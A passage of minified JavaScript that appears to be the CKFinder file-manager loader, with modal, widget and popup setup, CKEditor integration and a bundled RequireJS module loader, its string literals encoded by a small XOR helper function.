e.top,Modal.preWidth=Modal.body.style.width,Modal.preHeight=Modal.body.style.height,Modal.preBorder=Modal.div.style.border,Modal.div.style.left=Modal.div.style.top=Modal.div.style.right=Modal.div.style.bottom=0,Modal.body.style.width=S("0\0\x02\x03\x11"),Modal.body.style.height=S("Ewwxl"),Modal.div.style.border="",Modal.header.style.display=S("-@@^T"),Modal.footer.style.display=S("\x19ttrx"),Modal.maximized=!0):(document.documentElement.style.overflow=Modal.preDocumentOverflow,document.documentElement.style.width=Modal.preDocumentWidth,document.documentElement.style.height=Modal.preDocumentHeight,Modal.div.style.right=Modal.div.style.bottom="",Modal.div.style.left=Modal.preLeft,Modal.div.style.top=Modal.preTop,Modal.div.style.border=Modal.preBorder,Modal.body.style.width=Modal.preWidth,Modal.body.style.height=Modal.preHeight,Modal.header.style.display=S("B!(*%,"),Modal.footer.style.display=S("\rlc\x7fry"),Modal.maximized=!1)}};function S(e){for(var t="",n=e.charCodeAt(0),i=1;i<e.length;++i)t+=String.fromCharCode(e.charCodeAt(i)^i+n&127);return t}var _r=/(window|S("A0&5j4"))/,ckfPopupWindow;function isIE9(){var e,t=-1;return navigator.appName==S("\x1dSvCSMPKCR\x07aG^N^CK[\x10tJCXZDRJ")&&(e=navigator.userAgent,null!==new RegExp(S("\vA^GJ09I#9,Kl)5g@2-3&}Z\x12\x0fY\f")).exec(e)&&(t=parseFloat(RegExp.$1))),9===t}return{basePath:basePath,connector:connector,_connectors:connectors,modal:function(e){return e===S("*H@B]J")?Modal.close():e===S("7NPIR^Q[")?!!Modal.div:e===S("\x1cp\x7fgILKYA")?Modal.maximize(!0):e===S("\f`gay|{iq")?Modal.maximize(!1):void Modal.open(e)},config:function(e){CKFinder._config=e},widget:function(e,t){if(t=t||{},!e)throw S("1|\\\x14\x17_S\x1a\x19UKHTQQ`%'%-+##h $k\x0f\x06\b&>57!z\"?3?<.su}=>\f\rL");function n(e){return e+(/^[0-9]+$/.test(e)?S("\x11bk"):"")}var i=S("4WYE\\\\H\x01RRPZ{");i+=S("\x10f{w`},")+n(configOrDefault(t.width,S("!\x13\x13\x14\0")))+";",i+=S("\x1btxwxHU\x18")+n(configOrDefault(t.height,S("\x1b(-.")))+";";var r=document.createElement(S("\x18p|i}p{"));r.src="",r.setAttribute(S("2@@LZR"),i),r.setAttribute(S("<N[^--'07"),S("\x10bwryysdk")),r.setAttribute(S("\x0fcr`|xy\x7fy\x7f"),S("\x1fATVL")),r.setAttribute(S("5BVZPT_YE"),configOrDefault(t.tabindex,0)),r.attachEvent?r.attachEvent(S("\x11}}xzws"),function(){internalCKFinderInit(t,r.contentDocument,S("\r~nbt|g"))}):r.onload=function(){/iPad|iPhone|iPod/.test(navigator.platform)&&(updateIOSConfig(t,r),r.contentWindow.addEventListener(S("<^UY)/&&6\x17#&,0"),function(e){e.detail.ckfinder.on(S("\n~e7|jcxhv"),function(e){updateIOSConfig(e.finder.config,r)},null,null,1)})),internalCKFinderInit(t,r.contentDocument,S("D5'5-'>"))};var o=document.getElementById(e);if(!o)throw S("0ryu][RRJ\x17MRXZ[Khhxc'*3+,i$$8m(&>5r680;26-z,5)6\x7f\t\x05BA")+e+S("\x103<");o.innerHTML="",o.appendChild(r),checkOnInit(t,r.contentWindow)},popup:function(e){e=e||{},window.CKFinder._popupOptions=e;var t,n=isIE9()?window.CKFinder.basePath+S("2P_S_Y\\\\H\x15TISS"):S("/QS]F@\x0fT[YWQ"),i=S("5ZX[XNRSS\x03Q/m/&*0$&:t$$`9! <33!i;9{<<*>29;1\x14\\\x1b\x06\x17I\v\x0e\x06\0\x07\x02\x16\f\f\x03\x15L\x1c\x1cX\x18\x19\x13\x19\x15G\x02\x19\x0eR\x1elvczwWgn{ln6uh}#btazntt{}$c~o1m|RNNOFDTT\x15POX");i+=S("\x149a~|mr&")+configOrDefault(e.width,1e3),i+=S("2\x1f\\P_PPM\x07")+configOrDefault(e.height,700),i+=S("$\tRHX\x14\x1f\x1b"),i+=S("8\x15V^ZI\x03\x0epq"),void 0===ckfPopupWindow||ckfPopupWindow.closed||ckfPopupWindow.close();try{var r=S("/sztc[ECG")+Date.now();ckfPopupWindow=window.open(n,r,i)}catch(e){return}function o(){ckfPopupWindow&&((t=ckfPopupWindow.document).open(),t.write(S("\x18%;_S^JFpd\x02KPHJ\x19")+S("\x11.{`xz)")+S("@}*&%!x")+S('>\x03-$6"d&.&::/?qo;;6|jqj')+S("\x1e#MDVB\x04KGJM\x14\b]EHY__CF\x11\x14VYYL\\TO\x01\x1fIV$5*~  0.+,g<%):'|8<: <7;u*9:08cnL\x14\x11\x06\x16H\x15\x04\t\x05\v\t\0\bS\x01\x1fSL")+S("<\x01JV4-'}\x07\x0e\0.&-/9l~nbp\x17;?1u\x14%7.)>.aq+\t\x15\x0e\x06Z")+S(";\0\x12VZ!%|")+S("\v0oaki/")+S("\x1a'o~lvPU\x02PVF\x1b\x05")+window.CKFinder.basePath+S("\x18zq}uszzR\x0fHP\x06\x05EOI[YNX\x10\fZDW\x1f\v\x16\v\n\x18KZHRLI\0")+S("'\x14ZIYE]Z\x11")+S("\x0exy\x7fv|c;\x7fd[R\\rry{mpNRVT\x18RU]L\x11")+S("\x0exy\x7fv|c;yytv{\x7f!{kqCUKLJ\r\x0f\x07S")+S("8\x19\x1a\x1b\x1c~uy)/&&6k53);>cl:'!4>%};%39=+t\x18\x17\x1b71\x04\x04\x10M;\x15\t\x17\x1d\x19%\x1b\x18\x04\x01\x01\x03Q[H")+"}"+S("?|n1 6,63v")+S('=\x02\x10".&:z')+S("#\x18\nNSEE\x14")),t.close(),ckfPopupWindow.focus())}return/iPad|iPhone|iPod/.test(navigator.platform)?setTimeout(o,100):o(),ckfPopupWindow},start:function(e){if(!e){var t=window.opener,n={};e={};var i=window.location.search.substring(1);if(i)for(var r=i.split("&"),o=0;o<r.length;++o){var s=r[o].split("=");n[s[0]]=s[1]||null}if(n.popup&&(window.isCKFinderPopup=!0),t&&n.configId&&t.CKFinder&&t.CKFinder._popupOptions){var a=decodeURIComponent(n.configId);(e=t.CKFinder._popupOptions[a]||{})._omitCheckOnInit=!0}}CKFinder._setup(window,document),checkOnInit(e,window),CKFinder.start(e)},setupCKEditor:function(e,t,n){if(e){e.config.filebrowserBrowseUrl=window.CKFinder.basePath+S("\x14v}qqw~~n3vkMM"),n=extendObject({command:S("C\x150/$#\x1c:'#,*"),type:S("7~PV^O")},n),t=extendObject(window.CKFinder._config||{},t);var i=window.CKFinder._connectors[window.CKFinder.connector];"/"!==i.charAt(0)&&(i=window.CKFinder.basePath+i),i=o(i),Object.keys(t).length&&(window.CKFinder._popupOptions||(window.CKFinder._popupOptions={}),t._omitCheckOnInit=!0,window.CKFinder._popupOptions[e.name]=t,e.config.filebrowserBrowseUrl+=S("-\x11__AGC\t\x04\x10TWW\\R[tZ\x02")+encodeURIComponent(e.name),t.connectorPath&&(i=o(t.connectorPath))),e.config.filebrowserUploadUrl=i+createUrlParams(n)}else{for(var r in CKEDITOR.instances)CKFinder.setupCKEditor(CKEDITOR.instances[r]);CKEDITOR.on(S("&NFZ^JBNKlBTSGQQ"),function(e){CKFinder.setupCKEditor(e.editor)})}function o(e){if(/^(http(s)?:)?\/\/.+/i.test(e))return e;0!==e.indexOf("/")&&(e="/"+e);var t=window.parent?window.parent.location:window.location;return t.protocol+S("\x1e0\x0f")+t.host+e}},_setup:function(window,document){var CKFinder,yh,zh,Ah,Bh,QEa,event;window.CKFinder=window.CKFinder||{},window.CKFinder.connector=connector,window.CKFinder._connectors=connectors,window.CKFinder.basePath=function(){if(window.parent&&window.parent.CKFinder&&window.parent.CKFinder.basePath)return window.parent.CKFinder.basePath;for(var e,t,n=document.getElementsByTagName(S("5ETJPJO")),i=0;i<n.length&&(!(t=void 0!==(e=n[i]).getAttribute.length?e.src:e.getAttribute(S("\v\x7f\x7fm")))||-1===t.split("/").slice(-1)[0].indexOf(S(".L[W[]PPD\x19RJ")));i++);return t.split("/").slice(0,-1).join("/")+"/"}(),function(){var requirejs,require,define;CKFinder&&CKFinder.requirejs||(CKFinder?require=CKFinder:CKFinder={},function(global){var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version=S("Cvkwiz{"),commentRegExp=/(\/\*([\s\S]*?)\*\/|([^:]|^)\/\/(.*)$)/gm,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,ap=Array.prototype,isBrowser=!(void 0===window||"undefined"==typeof navigator||!window.document),isWebWorker=!isBrowser&&"undefined"!=typeof importScripts,readyRegExp=isBrowser&&navigator.platform===S("@\x11\x0e\x02\x1d\x16\x12\x06\x1c\0\x05\x05l~")?/^complete$/:/^(complete|loaded)$/,defContextName="_",isOpera="undefined"!=typeof opera&&opera.toString()===S(".t_SXVWA\x16xH\\HZa"),contexts={},cfg={},globalDefQueue=[],useInteractive=!1;function isFunction(e){return"[object Function]"===ostring.call(e)}function isArray(e){return"[object Array]"===ostring.call(e)}function each(e,t){var n;if(e)for(n=0;n<e.length&&(!e[n]||!t(e[n],n,e));n+=1);}function eachReverse(e,t){var n;if(e)for(n=e.length-1;-1<n&&(!e[n]||!t(e[n],n,e));n-=1);}function hasProp(e,t){return hasOwn.call(e,t)}function getOwn(e,t){return hasProp(e,t)&&e[t]}function eachProp(e,t){var n;for(n in e)if(hasProp(e,n)&&t(e[n],n))break}function mixin(n,e,i,r){return e&&eachProp(e,function(e,t){!i&&hasProp(n,t)||(!r||"object"!=typeof e||!e||isArray(e)||isFunction(e)||e instanceof RegExp?n[t]=e:(n[t]||(n[t]={}),mixin(n[t],e,i,r)))}),n}function bind(e,t){return function(){return t.apply(e,arguments)}}function scripts(){return document.getElementsByTagName(S("\x12`wg\x7fgl"))}function defaultOnError(e){throw e}function getGlobal(e){if(!e)return e;var t=global;return each(e.split("."),function(e){t=t[e]}),t}function makeError(e,t,n,i){var r=new Error(t+S('")LQRW\x12\x06\x05YI\\[FBTX@\x1aZDP\x17]UXO\x12[M2.00j-2*$j')+e);return r.requireType=e,r.requireModules=i,n&&(r.originalError=n),r}if(void 0===define){if(void 0!==requirejs){if(isFunction(requirejs))return;cfg=requirejs,requirejs=void 0}void 0===require||isFunction(require)||(cfg=require,require=void 0),req=requirejs=function(e,t,n,i){var r,o,s=defContextName;return isArray(e)||"string"==typeof e||(o=e,isArray(t)?(e=t,t=n,n=i):e=[]),o&&o.context&&(s=o.context),(r=getOwn(contexts,s))||(r=contexts[s]=req.s.newContext(s)),o&&r.configure(o),r.require(e,t,n)},req.config=function(e){return req(e)},req.nextTick="undefined"!=typeof setTimeout?function(e){setTimeout(e,4)}:function(e){e()},require||(require=req),req.version=version,req.jsExtRegExp=/^\/|:|\?|\.js$/,req.isBrowser=isBrowser,s=req.s={contexts:contexts,newContext:newContext},req({}),each([S("\x18muNnq"),S("']GNNJ"),"defined",S(";OM[\\)'+& ")],function(t){req[t]=function(){var e=contexts[defContextName];return e.require[t].apply(e,arguments)}}),isBrowser&&(head=s.head=document.getElementsByTagName(S("\x1dvzAE"))[0],baseElement=document.getElementsByTagName(S(" CCPA"))[0],baseElement&&(head=s.head=baseElement.parentNode)),req.onError=defaultOnError,req.createNode=function(e,t,n){var i=e.xhtml?document.createElementNS(S("C,127rfe<;:`8c\x7f=!3zgna`u#4)33"),S("\x1fHUOO\x1eVEUAY^")):document.createElement(S(")YH^D^["));return i.type=e.scriptType||S("@5';0j,&>(9(>$>;"),i.charset=S("\r{{v<*"),i.async=!0,i},req.load=function(t,n,i){var e,r=t&&t.config||{};if(isBrowser)return e=req.createNode(r,n,i),r.onNodeCreated&&r.onNodeCreated(e,r,n,i),e.setAttribute(S("\x0ftpfr9gsfmph~\x7frpkEYV"),t.contextName),e.setAttribute(S(".KQES\x1eFPGBQK_VSYKS%"),n),!e.attachEvent||e.attachEvent.toString&&e.attachEvent.toString().indexOf(S("\x19Au}iwiE\x01AL@@"))<0||isOpera?(e.addEventListener(S("\x1fLNCG"),t.onScriptLoad,!1),e.addEventListener(S("C!74(:"),t.onScriptError,!1)):(useInteractive=!0,e.attachEvent(S("\x14zxe}x~boi\x7fkEBJBJBC"),t.onScriptLoad)),e.src=i,currentlyAddingScript=e,baseElement?head.insertBefore(e,baseElement):head.appendChild(e),currentlyAddingScript=null,e;if(isWebWorker)try{importScripts(i),t.completeLoad(n)}catch(e){t.onError(makeError(S("\x13}xfxjmixntnkS"),S("\x14|{gwknH\x7fowoTR\x02EELJBL\tLD^\r")+n+S("9\x1aZH\x1d")+i,e,[n]))}},isBrowser&&!cfg.skipDataMain&&eachReverse(scripts(),function(e){if(head||(head=e.parentNode),dataMain=e.getAttribute(S("$AGSI\x04GJEC")))return mainScript=dataMain,cfg.baseUrl||(mainScript=(src=mainScript.split("/")).pop(),subPath=src.length?src.join("/")+"/":S('"\r\v'),cfg.baseUrl=subPath),mainScript=mainScript.replace(jsSuffixRegExp,""),req.jsExtRegExp.test(mainScript)&&(mainScript=dataMain),cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript],!0}),define=function(e,n,t){var i,r;"string"!=typeof e&&(t=n,n=e,e=null),isArray(n)||(t=n,n=null),!n&&isFunction(t)&&(n=[],t.length&&(t.toString().replace(commentRegExp,"").replace(cjsRequireRegExp,function(e,t){n.push(t)}),n=(1===t.length?[S("<O[N5(0&")]:[S("#V@WRA[O"),S('"F\\UIU\\Z'),S("\x1avsyksE")]).concat(n))),useInteractive&&(i=currentlyAddingScript||getInteractiveScript())&&(e||(e=i.getAttribute(S("*OMYO\x02BTCF]GSZW]OWY"))),r=contexts[i.getAttribute(S('=Z^4 o1!43.:,)$"9+7$'))]),r?(r.defQueue.push([e,n,t]),r.defQueueMap[e]=!0):globalDefQueue.push([e,n,t])},define.amd={jQuery:!0},req.exec=function(text){return eval(text)},req(cfg)}function newContext(l){var n,e,h,u,c,p={waitSeconds:7,baseUrl:S("\r  "),paths:{},bundles:{},pkgs:{},shim:{},config:{}},d={},f={},i={},g=[],v={},r={},m={},y=1,w=1;function C(e,t,n){var i,r,o,s,a,l,u,c,d,f,S=t&&t.split("/"),h=p.map,g=h&&h["*"];if(e&&(l=(e=e.split("/")).length-1,p.nodeIdCompat&&jsSuffixRegExp.test(e[l])&&(e[l]=e[l].replace(jsSuffixRegExp,"")),"."===e[0].charAt(0)&&S&&(e=S.slice(0,S.length-1).concat(e)),function(e){var t,n;for(t=0;t<e.length;t++)if("."===(n=e[t]))e.splice(t,1),t-=1;else if(".."===n){if(0===t||1===t&&".."===e[2]||".."===e[t-1])continue;0<t&&(e.splice(t-1,2),t-=2)}}(e),e=e.join("/")),n&&h&&(S||g)){e:for(o=(r=e.split("/")).length;0<o;o-=1){if(a=r.slice(0,o).join("/"),S)for(s=S.length;0<s;s-=1)if((i=getOwn(h,S.slice(0,s).join("/")))&&(i=getOwn(i,a))){u=i,c=o;break e}!d&&g&&getOwn(g,a)&&(d=getOwn(g,a),f=o)}!u&&d&&(u=d,c=f),u&&(r.splice(0,c,u),e=r.join("/"))}return getOwn(p.pkgs,e)||e}function b(t){isBrowser&&each(scripts(),function(e){if(e.getAttribute(S("$AGSI\x04XN]XG]U\\]WAYS"))===t&&e.getAttribute(S("\x12wuaw:j|knuo{|OOVF\\Q"))===h.contextName)return e.parentNode.removeChild(e),!0})}function x(e){var t=getOwn(p.paths,e);if(t&&isArray(t)&&1<t.length)return t.shift(),h.require.undef(e),h.makeRequire(null,{skipMap:!0})([e]),!0}function E(e){var t,n=e?e.indexOf("!"):-1;return-1<n&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function F(e,t,n,i){var r,o,s,a,l=null,u=t?t.name:null,c=e,d=!0,f="";return e||(d=!1,e="_@r"+(y+=1)),l=(a=E(e))[0],e=a[1],l&&(l=C(l,u,i),o=getOwn(v,l)),e&&(l?f=o&&o.normalize?o.normalize(e,function(e){return C(e,u,i)}):-1===e.indexOf("!")?C(e,u,i):e:(l=(a=E(f=C(e,u,i)))[0],f=a[1],n=!0,r=h.nameToUrl(f))),{prefix:l,name:f,parentMap:t,unnormalized:!!(s=!l||o||n?"":S(';cHPQ/3/"(,<",')+(w+=1)),url:r,originalName:c,isDefine:d,id:(l?l+"!"+f:f)+s}}function _(e){var t=e.id,n=getOwn(d,t);return n||(n=d[t]=new h.Module(e)),n}function M(e,t,n){var i=e.id,r=getOwn(d,i);!hasProp(v,i)||r&&!r.defineEmitComplete?(r=_(e)).error&&t===S("/UC@\\F")?n(r.error):r.on(t,n):"defined"===t&&n(v[i])}function T(n,e){var t=n.requireModules,i=!1;e?e(n):(each(t,function(e){var t=getOwn(d,e);t&&(t.error=n,t.events.error&&(i=!0,t.emit(S("\x14pdewk"),n)))}),i||req.onError(n))}function I(){globalDefQueue.length&&(each(globalDefQueue,function(e){var t=e[0];"string"==typeof t&&(h.defQueueMap[t]=!0),g.push(e)}),globalDefQueue=[])}function R(e){delete d[e],delete f[e]}function O(){var e,i,t=1e3*p.waitSeconds,r=t&&h.startTime+t<(new Date).getTime(),o=[],s=[],a=!1,l=!0;if(!n){if(n=!0,eachProp(f,function(e){var t=e.map,n=t.id;if(e.enabled&&(t.isDefine||s.push(e),!e.error))if(!e.inited&&r)x(n)?a=i=!0:(o.push(n),b(n));else if(!e.inited&&e.fetched&&t.isDefine&&(a=!0,!t.prefix))return l=!1}),r&&o.length)return(e=makeError(S("\x1djvMDMVP"),S(" mMB@\x05RNELE^X\rH@B\x11_\\P@ZRK\x03\x1a")+o,null,o)).contextName=h.contextName,T(e);l&&each(s,function(e){!function r(o,s,a){var e=o.map.id;o.error?o.emit(S(")OY^B\\"),o.error):(s[e]=!0,each(o.depMaps,function(e,t){var n=e.id,i=getOwn(d,n);!i||o.depMatched[t]||a[n]||(getOwn(s,n)?(o.defineDep(t,v[n]),o.check()):r(i,s,a))}),a[e]=!0)}(e,{},{})}),r&&!i||!a||!isBrowser&&!isWebWorker||c||(c=setTimeout(function(){c=0,O()},50)),n=!1}}function s(e){hasProp(v,e[0])||_(F(e[0],null,!0)).init(e[1],e[2])}function o(e,t,n,i){e.detachEvent&&!isOpera?i&&e.detachEvent(i,t):e.removeEventListener(n,t,!1)}function a(e){var t=e.currentTarget||e.srcElement;return o(t,h.onScriptLoad,S(":WS\\Z"),S("\x15yyj|{\x7fenj~TDAKEKAB")),o(t,h.onScriptError,S("$@TUG[")),{node:t,id:t&&t.getAttribute(S("\x11vr`t;e}hornxspDTNF"))}}function A(){var e;for(I();g.length;){if(null===(e=g.shift())[0])return T(makeError(S("\vad}bqeq{"),S("C\t,5*)=)#))n.>><*9:#$x=?=53;wIA\x0f\f\0\x10\n\x02RI")+e[e.length-1]));s(e)}h.defQueueMap={}}return u={require:function(e){return e.require?e.require:e.require=h.makeRequire(e.map)},exports:function(e){if(e.usingExports=!0,e.map.isDefine)return e.exports?v[e.map.id]=e.exports:e.exports=v[e.map.id]={}},module:function(e){return e.module?e.module:e.module={id:e.map.id,uri:e.map.url,config:function(){return getOwn(p.config,e.map.id)||{}},exports:e.exports||(e.exports={})}}},(e=function(e){this.events=getOwn(i,e.id)||{},this.map=e,this.shim=getOwn(p.shim,e.id),this.depExports=[],this.depMaps=[],this.depMatched=[],this.pluginMaps={},this.depCount=0}).prototype={init:function(e,t,n,i){i=i||{},this.inited||(this.factory=t,n?this.on(S("\x19\x7finrl"),n):this.events.error&&(n=bind(this,function(e){this.emit(S("D 45';"),e)})),this.depMaps=e&&e.slice(0),this.errback=n,this.inited=!0,this.ignore=i.ignore,i.enabled||this.enabled?this.enable():this.check())},defineDep:function(e,t){this.depMatched[e]||(this.depMatched[e]=!0,this.depCount-=1,this.depExports[e]=t)},fetch:function(){if(!this.fetched){this.fetched=!0,h.startTime=(new Date).getTime();var e=this.map;if(!this.shim)return e.prefix?this.callPlugin():this.load();h.makeRequire(this.map,{enableBuildCallback:!0})(this.shim.deps||[],bind(this,function(){return e.prefix?this.callPlugin():this.load()}))}},load:function(){var e=this.map.url;r[e]||(r[e]=!0,h.load(this.map.id,e))},check:function(){if(this.enabled&&!this.enabling){var t,e,n=this.map.id,i=this.depExports,r=this.exports,o=this.factory;if(this.inited){if(this.error)this.emit(S("\x13qgdxj"),this.error);else if(!this.defining){if(this.defining=!0,this.depCount<1&&!this.defined){if(isFunction(o)){try{r=h.execCb(n,o,i,r)}catch(e){t=e}if(this.map.isDefine&&void 0===r&&((e=this.module)?r=e.exports:this.usingExports&&(r=this.exports)),t){if(this.events.error&&this.map.isDefine||req.onError!==defaultOnError)return t.requireMap=this.map,t.requireModules=this.map.isDefine?[this.map.id]:null,t.requireType=this.map.isDefine?S("\x10uwu}{s"):S(" SGRQLTB"),T(this.error=t);"undefined"!=typeof console&&console.error?console.error(t):req.onError(t)}}else r=o;if(this.exports=r,this.map.isDefine&&!this.ignore&&(v[n]=r,req.onResourceLoad)){var s=[];each(this.depMaps,function(e){s.push(e.normalizedMap||e)}),req.onResourceLoad(h,this.map,s)}R(n),this.defined=!0}this.defining=!1,this.defined&&!this.defineEmitted&&(this.defineEmitted=!0,this.emit("defined",this.exports),this.defineEmitComplete=!0)}}else hasProp(h.defQueueMap,n)||this.fetch()}},callPlugin:function(){var l=this.map,u=l.id,e=F(l.prefix);this.depMaps.push(e),M(e,"defined",bind(this,function(e){var o,t,n,i=getOwn(m,this.map.id),r=this.map.name,s=this.map.parentMap?this.map.parentMap.name:null,a=h.makeRequire(l.parentMap,{enableBuildCallback:!0});return this.map.unnormalized?(e.normalize&&(r=e.normalize(r,function(e){return C(e,s,!0)})||""),M(t=F(l.prefix+"!"+r,this.map.parentMap),"defined",bind(this,function(e){this.map.normalizedMap=t,this.init([],function(){return e},null,{enabled:!0,ignore:!0})})),void((n=getOwn(d,t.id))&&(this.depMaps.push(t),this.events.error&&n.on(S("\x15sejvh"),bind(this,function(e){this.emit(S("\x1byolpR"),e)})),n.enable()))):i?(this.map.url=h.nameToUrl(i),void this.load()):((o=bind(this,function(e){this.init([],function(){return e},null,{enabled:!0})})).error=bind(this,function(e){this.inited=!0,(this.error=e).requireModules=[u],eachProp(d,function(e){0===e.map.id.indexOf(u+S(" ~WMJJTJIECQII"))&&R(e.map.id)}),T(e)}),o.fromText=bind(this,function(e,t){var n=l.name,i=F(n),r=useInteractive;t&&(e=t),r&&(useInteractive=!1),_(i),hasProp(p.config,u)&&(p.config[n]=p.config[u]);try{req.exec(e)}catch(e){return T(makeError(S(")LYC@ZJHEWEUY"),S('?&3-.\x10 >3h,<* m( "q')+u+S("\x1a;z|wsEE\x18\x03")+e,e,[u]))}r&&(useInteractive=!0),this.depMaps.push(i),h.completeLoad(n),a([n],o)}),void e.load(l.name,a,o,p))})),h.enable(e,this),this.pluginMaps[e.id]=e},enable:function(){(f[this.map.id]=this).enabled=!0,this.enabling=!0,each(this.depMaps,bind(this,function(e,t){var n,i,r;if("string"==typeof e){if(e=F(e,this.map.isDefine?this.map:this.map.parentMap,!1,!this.skipMap),this.depMaps[t]=e,r=getOwn(u,e.id))return void(this.depExports[t]=r(this));this.depCount+=1,M(e,"defined",bind(this,function(e){this.undefed||(this.defineDep(t,e),this.check())})),this.errback?M(e,S("\x1d{mRNP"),bind(this,this.errback)):this.events.error&&M(e,S('"FVWIU'),bind(this,function(e){this.emit(S("\x0fuc`|f"),e)}))}n=e.id,i=d[n],hasProp(u,n)||!i||i.enabled||h.enable(e,this)})),eachProp(this.pluginMaps,bind(this,function(e){var t=getOwn(d,e.id);t&&!t.enabled&&h.enable(e,this)})),this.enabling=!1,this.check()},on:function(e,t){var n=this.events[e];n||(n=this.events[e]=[]),n.push(t)},emit:function(e,t){each(this.events[e],function(e){e(t)}),e===S("/UC@\\F")&&delete this.events[e]}},(h={config:p,contextName:l,registry:d,defined:v,urlFetched:r,defQueue:g,defQueueMap:{},Module:e,makeModuleMap:F,nextTick:req.nextTick,onError:T,configure:function(e){e.baseUrl&&"/"!==e.baseUrl.charAt(e.baseUrl.length-1)&&(e.baseUrl+="/");var n=p.shim,i={paths:!0,bundles:!0,config:!0,map:!0};eachProp(e,function(e,t){i[t]?(p[t]||(p[t]={}),mixin(p[t],e,!0,!0)):p[t]=e}),e.bundles&&eachProp(e.bundles,function(e,t){each(e,function(e){e!==t&&(m[e]=t)})}),e.shim&&(eachProp(e.shim,function(e,t){isArray(e)&&(e={deps:e}),!e.exports&&!e.init||e.exportsFn||(e.exportsFn=h.makeShimExports(e)),n[t]=e}),p.shim=n),e.packages&&each(e.packages,function(e){var t;t=(e="string"==typeof e?{name:e}:e).name,e.location&&(p.paths[t]=e.location),p.pkgs[t]=e.name+"/"+(e.main||S("E+&!'")).replace(currDirRegExp,"").replace(jsSuffixRegExp,"")}),eachProp(d,function(e,t){e.inited||e.map.unnormalized||(e.map=F(t,null,!0))}),(e.deps||e.callback)&&h.require(e.deps||[],e.callback)},makeShimExports:function(t){return function(){var e;return t.init&&(e=t.init.apply(global,arguments)),e||t.exports&&getGlobal(t.exports)}},makeRequire:function(o,s){function a(e,t,n){var i,r;return s.enableBuildCallback&&t&&isFunction(t)&&(t.__requireJsBuild=!0),"string"==typeof e?isFunction(t)?T(makeError(S("\f\x7fk~ex`vugqd"),S("\x14\\xayus\x7f<o{nUHPF\x04FGKD")),n):o&&hasProp(u,e)?u[e](d[o.id]):req.get?req.get(h,e,o,a):(i=F(e,o,!1,!0).id,hasProp(v,i)?v[i]:T(makeError(S("<SQK,.#'!!"),S("\x19Wtxhrz\0OCNA\x05\x04")+i+S("'\n\tBJ_\r@@D\x11PVQ[\x16[WX^^X\x1dGZ4a$,6e%(&=/38wn")+l+(o?"":S("2\x1d\x14`ER\x18K_JITLZh\x1a\x1fj"))))):(A(),h.nextTick(function(){A(),(r=_(F(null,o))).skipMap=s.skipMap,r.init(e,t,n,{enabled:!0}),O()}),a)}return s=s||{},mixin(a,{isBrowser:isBrowser,toUrl:function(e){var t,n=e.lastIndexOf("."),i=e.split("/")[0];return-1!==n&&(!("."===i||".."===i)||1<n)&&(t=e.substring(n,e.length),e=e.substring(0,n)),h.nameToUrl(C(e,o&&o.id,!0),t,!0)},defined:function(e){return hasProp(v,F(e,o,!1,!0).id)},specified:function(e){return e=F(e,o,!1,!0).id,hasProp(v,e)||hasProp(d,e)}}),o||(a.undef=function(n){I();var e=F(n,o,!0),t=getOwn(d,n);t.undefed=!0,b(n),delete v[n],delete r[e.url],delete i[n],eachReverse(g,function(e,t){e[0]===n&&g.splice(t,1)}),delete h.defQueueMap[n],t&&(t.events.defined&&(i[n]=t.events),R(n))}),a},enable:function(e){getOwn(d,e.id)&&_(e).enable()},completeLoad:function(e){var t,n,i,r=getOwn(p.shim,e)||{},o=r.exports;for(I();g.length;){if(null===(n=g.shift())[0]){if(n[0]=e,t)break;t=!0}else n[0]===e&&(t=!0);s(n)}if(h.defQueueMap={},i=getOwn(d,e),!t&&!hasProp(v,e)&&i&&!i.inited){if(!(!p.enforceDefine||o&&getGlobal(o)))return x(e)?void 0:T(makeError(S("\x16yw}\x7f}us{"),S("\x12]{5rr~pt~<~\x7fsL\x01DLV\x05")+e,null,[e]));s([e,r.deps||[],r.exportsFn])}O()},nameToUrl:function(e,t,n){var i,r,o,s,a,l,u=getOwn(p.pkgs,e);if(u&&(e=u),l=getOwn(m,e))return h.nameToUrl(l,t,n);if(req.jsExtRegExp.test(e))s=e+(t||"");else{for(i=p.paths,o=(r=e.split("/")).length;0<o;o-=1)if(a=getOwn(i,r.slice(0,o).join("/"))){isArray(a)&&(a=a[0]),r.splice(0,o,a);break}s=r.join("/"),s=("/"===(s+=t||(/^data\:|\?/.test(s)||n?"":".js")).charAt(0)||s.match(/^[\w\+\.\-]+:/)?"":p.baseUrl)+s}return p.urlArgs?s+(-1===s.indexOf("?")?"?":"&")+p.urlArgs:s},load:function(e,t){req.load(h,e,t)},execCb:function(e,t,n,i){return t.apply(i,n)},onScriptLoad:function(e){if(e.type===S("'DFKO")||readyRegExp.test((e.currentTarget||e.srcElement).readyState)){interactiveScript=null;var t=a(e);h.completeLoad(t.id)}},onScriptError:function(e){var n=a(e);if(!x(n.id)){var i=[];return eachProp(d,function(e,t){0!==t.indexOf("_@r")&&each(e.depMaps,function(e){return e.id===n.id&&i.push(t),!0})}),T(makeError(S("5ETJPJOYOLP2"),S(":h_OWO4a'16*4g.&8kn")+n.id+(i.length?S("Dgjg&,//))n-)kr")+i.join(S("\x1c1>")):'"'),e,[n.id]))}}}).require=h.makeRequire(),h}function getInteractiveScript(){return interactiveScript&&interactiveScript.readyState===S(")CEXH\\NSE[EQ")||eachReverse(scripts(),function(e){if(e.readyState===S("+ECZJBPQG]CS"))return interactiveScript=e}),interactiveScript}}(this),CKFinder.requirejs=requirejs,CKFinder.require=require,CKFinder.define=define)}(),CKFinder.define(S("1@VE@_E]uSY"),function(){}),yh=this,zh=function(){var e=S("2\x02\x1a\x04\x05\x19\t"),t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function(S(">M%571*e2/!:"))()||{},i=Array.prototype,s=Object.prototype,h="undefined"!=typeof Symbol?Symbol.prototype:null,r=i.push,l=i.slice,g=s.toString,n=s.hasOwnProperty,o="undefined"!=typeof ArrayBuffer,a="undefined"!=typeof 